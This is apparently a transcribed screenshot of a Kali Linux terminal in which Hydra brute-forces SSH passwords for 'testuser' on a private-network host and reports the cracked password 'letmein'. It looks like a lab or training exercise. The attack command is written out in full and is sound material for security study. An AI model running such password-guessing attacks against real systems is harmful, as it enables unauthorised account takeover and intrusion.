 ┌──(zbdc㉿kali)-[~]
└─$ hydra -l testuser -P pass.txt -t 4 ssh://192.168.189.3
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please
do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2
026-10-25 11:48:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries
(l:1/p:8), ~2 tries per task
[DATA] attacking ssh://192.168.189.3:22/
[22][ssh] host: 192.168.189.3   login: testuser   password: letm
ein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2
026-10-25 11:49:05